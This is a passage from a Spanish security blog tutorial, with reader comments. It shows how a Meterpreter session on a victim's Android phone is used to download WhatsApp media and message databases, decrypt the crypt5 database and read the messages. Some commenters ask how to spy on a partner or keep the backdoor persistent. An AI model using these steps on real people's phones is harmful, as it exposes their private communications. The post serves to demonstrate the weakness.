<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC7fsvpRYp4vTueJ6C-nZpvb3KVhNs1_u74dVzA_ABikfH-u4cQHps1T54sLSTpfhefsNxGIAG44SI4ZSWIwj40LFrmRLnRFD1cqjMun6FCW-kBaUcepLXcYsGVFcyNoBoIaCc/s1600/e4.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC7fsvpRYp4vTueJ6C-nZpvb3KVhNs1_u74dVzA_ABikfH-u4cQHps1T54sLSTpfhefsNxGIAG44SI4ZSWIwj40LFrmRLnRFD1cqjMun6FCW-kBaUcepLXcYsGVFcyNoBoIaCc/s1600/e4.PNG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 6: Ejecutando comandos en el sistema</i></td></tr>
</tbody></table>
<br />
Al ejecutar un <i><b>ls</b></i> podemos encontrar la carpeta de <i><b>WhatsApp</b></i> y todo lo que hay dentro de la <i><b>SDCard</b></i>, es como un pequeño gran bazar chino dónde podemos coger lo que queramos a un coste cero. Al meternos dentro de la carpeta de <i><b>WhatsApp</b></i>, ahora mismo estamos en la ruta <i><b>/sdcard/WhatsApp </b></i>podemos encontrar los siguientes elementos: <i><b>backups</b></i>, <i><b>databases</b></i>, <i><b>media</b></i> y <i><b>profile pictures</b></i>.<br />
<br />
Todas las imágenes, vídeos y audios que la víctima haya intercambiado, enviados por él o recibidos, están accesibles y sin cifrar, por lo que ya nuestra <i><b>shellcode</b></i> podría descargarlo a nuestro equipo. <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnFcxFwfdSNrw0AXCY2SGPWAefIEd4rc-c3knRUKYF7dv4bIqIy1Ywxu9ElQQ4h5VtpsLRy_2KrVm9KepsY_eYYcZuFB9S4_AT_rAI7dOw3n62gUca5usJNAxO-3eXud4guVoQ/s1600/e5.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnFcxFwfdSNrw0AXCY2SGPWAefIEd4rc-c3knRUKYF7dv4bIqIy1Ywxu9ElQQ4h5VtpsLRy_2KrVm9KepsY_eYYcZuFB9S4_AT_rAI7dOw3n62gUca5usJNAxO-3eXud4guVoQ/s1600/e5.PNG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 7: El contenido transmitido por WhatsApp</i></td></tr>
</tbody></table>
<br />
En la imagen se ve <i><b>/storage/sdcard0/&#8230;</b></i> por el tema de los enlaces, pero en este ejemplo nos da igual referirnos como <i><b>/sdcard</b></i>. Dicho esto, &#191;Cómo descargamos una imagen directamente? <i><b>Meterpreter</b></i> proporciona un comando para realizar descargas de archivos, este comando es <i><b>download</b></i>, y su sintaxis es <i><b>download [origen] [destino]</b></i>.<br />
<br />
En la siguiente imagen se puede visualizar un ejemplo de cómo llevar a cabo esta instrucción y poder obtener todas las imágenes, vídeos y audios que se encuentran en la <i><b>SDCard</b></i>.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBbI79kCYYmo5Q-PT3XuJdn_bAjFnqEYM9k1z90a5ZWF8ccsaOu5XwWsnR9wPAQnhMypl9DuJ8oc8c87HHbw5CXj1qgPk5vCLXEbPdRDXxAEI2OXNgWJ5SRCi6LSDwIl_tGiID/s1600/e6.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBbI79kCYYmo5Q-PT3XuJdn_bAjFnqEYM9k1z90a5ZWF8ccsaOu5XwWsnR9wPAQnhMypl9DuJ8oc8c87HHbw5CXj1qgPk5vCLXEbPdRDXxAEI2OXNgWJ5SRCi6LSDwIl_tGiID/s1600/e6.PNG" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 8: Descargando las imágenes enviadas por WhatsApp</i></td></tr>
</tbody></table>
Para llevar a cabo la operativa con las bases de datos con los mensajes de <i><b>WhatsApp</b></i> es exactamente igual, solo que la instrucción en este caso sería <i><b>download /sdcard/WhatsApp/Databases/[nombre base de datos][destino máquina local]</b></i>.
 <br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9BXX3zADbV1rDBwg6v0sbDPdT4cE4_8KxHvTOQWN7YkekQlTfwbOSPUItmUF3lyBdav2vFKdmC_YecCYhzOldNzDv3EuiotJeJ5UedD-OuZVl9vRNvEa-7hbenNzjB2O03Q5k/s1600/e7.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9BXX3zADbV1rDBwg6v0sbDPdT4cE4_8KxHvTOQWN7YkekQlTfwbOSPUItmUF3lyBdav2vFKdmC_YecCYhzOldNzDv3EuiotJeJ5UedD-OuZVl9vRNvEa-7hbenNzjB2O03Q5k/s1600/e7.PNG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 9: Las bases de datos de WhatsApp en Android cifradas con crypt5</i></td></tr>
</tbody></table>
<br />
Ahora nos queda, una vez que hemos descargado la base de datos, utilizar el <i><b>script</b></i> que comentábamos al principio para <a href="http://www.elladodelmal.com/2014/03/espiar-whatsapp-en-android.html">descifrar la base de datos crypt5</a>. El <i><b>script</b></i> lo debemos ejecutar como viene en la imagen, y solo necesitamos la cuenta de correo que está dada de alta en el dispositivo.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO0rouzu801WU5pIGeSQ0AOoB7vD3fZ_TzVBZHfnNbfkhwvhnembRJhzNvCAqoBzOFxe0U4imKQm1AEWpEUv1BCDjf8xZVxKcr2kxVF88LRBg3xDFsUUv6N46gBFr5KCQDz58A/s1600/e8.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO0rouzu801WU5pIGeSQ0AOoB7vD3fZ_TzVBZHfnNbfkhwvhnembRJhzNvCAqoBzOFxe0U4imKQm1AEWpEUv1BCDjf8xZVxKcr2kxVF88LRBg3xDFsUUv6N46gBFr5KCQDz58A/s1600/e8.PNG" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 10: Descifrando la base de datos crypt5 de WhatsApp</i></td></tr>
</tbody></table>
<br />
Ahora que tenemos la base de datos descifrada podemos utilizar aplicaciones que abran formatos <i><b>SQLite3</b></i>, por ejemplo el <i><b>add-on de Mozilla Firefox</b></i> denominado <i><b>SQLite Manager</b></i> si queremos hacerlo rápido. La segunda columna nos da el teléfono con el que se interactúo en el mensaje, y en la columna de data va el mensaje que se envió. Hay más columnas interesantes, ya que no todo son mensajes de texto, en otras se especifican si se envió datos como imágenes, y el recurso en el que se encuentra, audios, vídeos, etcétera.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNeO3Nc3O5Z9PeKQnrxNTnLjBIifIMtBnR7xmSdzIQwIPeh_GPZxcnVMq-GQf1GCJ8iCrxIDYRkaj-ffhJWzFbhfspFPTl6sEtOi0OM6KhOlYbopo4cL-XRTv_BDAcUD6hAVpJ/s1600/e9.PNG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNeO3Nc3O5Z9PeKQnrxNTnLjBIifIMtBnR7xmSdzIQwIPeh_GPZxcnVMq-GQf1GCJ8iCrxIDYRkaj-ffhJWzFbhfspFPTl6sEtOi0OM6KhOlYbopo4cL-XRTv_BDAcUD6hAVpJ/s1600/e9.PNG" width="470" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i>Figura 11: La base de datos SQLite de WhatsApp vista en SQLite Manager</i></td></tr>
</tbody></table>
<br />
Además, una vez que tienes los mensajes, el siguiente paso sería <a href="http://www.elladodelmal.com/2013/01/recuperar-mensajes-borrados-de-whatsapp.html">recuperar los mensajes que hayan sido eliminados del WhatsApp</a>. Hay que tener en cuenta que no solo se recuperarán los mensajes de texto sino que también podrán recuperarse las miniaturas de las imágenes transmitidas, incluidas las de los vídeos y los mensajes de geo-localización, tal y como se explica en el artículo de <a href="http://www.elladodelmal.com/2013/01/recuperar-mensajes-borrados-de-whatsapp.html">Recuperar mensajes de WhatsApp borrados</a>.<br />
<br />
<i>Autor: <b>Pablo González&nbsp;</b></i><br />
<i>Twitter: <a href="https://twitter.com/pablogonzalezpe">@PabloGonzalezPe</a></i></div>
</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=21555208&postID=203328176054354878&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=21555208&postID=203328176054354878&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=21555208&postID=203328176054354878&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=21555208&postID=203328176054354878&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=21555208&postID=203328176054354878&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
<script charset="utf-8" src="//feeds.feedburner.com/~s/ElLadoDelMal?i=https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html" type="text/javascript"></script>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Publicado por
Chema Alonso
</span>
<span class='post-timestamp'>
a las
<a class='timestamp-link' href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html' title='permanent link'>12:01 a.&#8239;m.</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/21555208/203328176054354878' title='Enviar entrada por correo electrónico'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-725930098'>
<a href='https://www.blogger.com/post-edit.g?blogID=21555208&postID=203328176054354878&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='https://www.elladodelmal.com/search/label/Android' rel='tag'>Android</a>,
<a href='https://www.elladodelmal.com/search/label/Google%20Play' rel='tag'>Google Play</a>,
<a href='https://www.elladodelmal.com/search/label/Hacking' rel='tag'>Hacking</a>,
<a href='https://www.elladodelmal.com/search/label/metasploit' rel='tag'>metasploit</a>,
<a href='https://www.elladodelmal.com/search/label/Recover%20Messages' rel='tag'>Recover Messages</a>,
<a href='https://www.elladodelmal.com/search/label/SQLite' rel='tag'>SQLite</a>,
<a href='https://www.elladodelmal.com/search/label/WhatsApp' rel='tag'>WhatsApp</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>19 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3725433888375891651'>
<a name='c3725433888375891651'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3725433888375891651'>
<p>
Gracias por la Info Chema&#161; <br />Salu2&#161;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398051587237#c3725433888375891651' title='comment permalink'>
21/4/14 5:39 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/3725433888375891651' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3036947737668905474'>
<a name='c3036947737668905474'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3036947737668905474'>
<p>
El autor es pablo. Por cierto, muchas gracias por compartirlo, más claro agua ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398072673692#c3036947737668905474' title='comment permalink'>
21/4/14 11:31 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/3036947737668905474' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9200029093900845750'>
<a name='c9200029093900845750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.secforyou.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Juan Felipe">

</a></span></div>
<a href='http://www.secforyou.com' rel='nofollow'>Juan Felipe</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-9200029093900845750'>
<p>
Que bueno Pablo! Cuando descubriste el framework metasploit tuviste que ver un mundo paralelo :D<br />Un saludo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398088489895#c9200029093900845750' title='comment permalink'>
21/4/14 3:54 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/9200029093900845750' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c459425692992902034'>
<a name='c459425692992902034'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-459425692992902034'>
<p>
No me gusta metasploit algunos piensan que es dios y es solo un triste<br />framework que automatiza las cosas para los mas noobs
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398141773352#c459425692992902034' title='comment permalink'>
22/4/14 6:42 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/459425692992902034' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3732808494525989361'>
<a name='c3732808494525989361'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3732808494525989361'>
<p>
la verdad es que lo miras y dices...por eso me gusta tanto este mundo de la intrusion
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398296732272#c3732808494525989361' title='comment permalink'>
24/4/14 1:45 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/3732808494525989361' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3878196877278114450'>
<a name='c3878196877278114450'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3878196877278114450'>
<p>
Hola chema, tengo un problema al abrir el archivo decencriptado. El SQLite Manager cuando pongo Explorar &amp; Buscar me tira un error (http://www.subeimagenes.com/img/dibujo-945766.JPG). Alguna solucion?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398719296197#c3878196877278114450' title='comment permalink'>
28/4/14 11:08 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/3878196877278114450' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2496233738445721198'>
<a name='c2496233738445721198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Pablo">

</span></div>
Pablo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2496233738445721198'>
<p>
@Anónimo parece que el fichero está corrupto. &#191;Qué versión de Whatsapp has utilizado en la recreación de la Poc? Puedes realizar un cat del fichero de DB y comprobar que está descifrado, ya que tengo dudas de que se haya descifrado correctamente. <br /><br />un saludo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1398837442653#c2496233738445721198' title='comment permalink'>
30/4/14 7:57 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/2496233738445721198' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1116714306152527476'>
<a name='c1116714306152527476'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1116714306152527476'>
<p>
Lásto,a que sobre persistencia poco se pueda decir en Android... Genial el tutorial ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1399242790405#c1116714306152527476' title='comment permalink'>
5/5/14 12:33 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/1116714306152527476' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8244721068063844530'>
<a name='c8244721068063844530'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8244721068063844530'>
<p>
Si te doy el numero puedes enviarme la conversación del wapp??? jajajaj 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1401391615699#c8244721068063844530' title='comment permalink'>
29/5/14 9:26 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/8244721068063844530' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5941082596289201528'>
<a name='c5941082596289201528'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ubun3t">

</span></div>
Ubun3t
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5941082596289201528'>
<p>
Un tutorial muy bien explicado!! Gran trabajo Pablo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1405404899208#c5941082596289201528' title='comment permalink'>
15/7/14 8:14 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/5941082596289201528' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c392698689110143980'>
<a name='c392698689110143980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-392698689110143980'>
<p>
Muy bien explicado bune trabajo,pero falta una cosa; al hacerse a usuarios fuera de la red local, las sesion al tiempo se cirra o si elimina la apk se quita, como seria el comando para que se manteniese la backdoor abierta aunque se cirre la aplicacion o se elimine, el comando migrate no funciona, alguna sugerencia o modo de hacerlo?<br /><br />Un saludo :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1417535250822#c392698689110143980' title='comment permalink'>
2/12/14 4:47 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/392698689110143980' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9144194203174820683'>
<a name='c9144194203174820683'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05009324776964075620" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9144194203174820683-05009324776964075620"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jose">

</a></span></div>
<a href='https://www.blogger.com/profile/05009324776964075620' rel='nofollow'>Jose</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-9144194203174820683'>
<p>
Bueno mi pregunta es sencilla, digame este metodo solo se utiliza para &quot;VER! informacion de tu celular  &quot;Propio&quot; no de otros números &quot;X&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1418785110633#c9144194203174820683' title='comment permalink'>
17/12/14 3:58 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1655768659'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/9144194203174820683' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4667309172926391381'>
<a name='c4667309172926391381'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4667309172926391381'>
<p>
Hola Pablo! Cómo puedo hacer para espiar whatsapp de mi pareja? Creo que me engaña y soy negada para la informática. Ayudame!! Necesito leer sus conversaciones
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1426082638628#c4667309172926391381' title='comment permalink'>
11/3/15 3:03 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/4667309172926391381' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8333412250453846749'>
<a name='c8333412250453846749'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8333412250453846749'>
<p>
Hola Pablo! Cómo puedo hacer para espiar whatsapp de mi pareja? Creo que me engaña y soy negada para la informática. Ayudame!! Necesito leer sus conversaciones.<br /><br /><br />Alba.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1426082667478#c8333412250453846749' title='comment permalink'>
11/3/15 3:04 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/8333412250453846749' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2023444507491663982'>
<a name='c2023444507491663982'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08937516771668068487" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2023444507491663982-08937516771668068487"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sergio">

</a></span></div>
<a href='https://www.blogger.com/profile/08937516771668068487' rel='nofollow'>Sergio</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2023444507491663982'>
<p>
Hola, hoy estuve probando esto, pero al tratar de generar el apk con el meterpreter al parecer no se puede instalar en los dispositivos.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1428181218089#c2023444507491663982' title='comment permalink'>
4/4/15 11:00 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-988171863'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/2023444507491663982' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7614975581898001605'>
<a name='c7614975581898001605'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7614975581898001605'>
<p>
De verdad me interesa aprender todo esto de seguridad informática si alguien le interesara ayudarme a aprender un poco de esto les estaría agradecido.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1428630834848#c7614975581898001605' title='comment permalink'>
10/4/15 3:53 a.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/7614975581898001605' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6252065776522752579'>
<a name='c6252065776522752579'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6252065776522752579'>
<p>
Según veo, eso se hace en una red LAN, y si quiero hacerlo fuera de la red?<br />Gracias.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.elladodelmal.com/2014/04/robar-whatsapp-de-android-con.html?showComment=1453824702710#c6252065776522752579' title='comment permalink'>
26/1/16 5:11 p.&#8239;m.
</a>
<span class='item-control blog-admin pid-1785698252'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/21555208/6252065776522752579' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4528082224174139695'>
<a name='c4528082224174139695'></a>
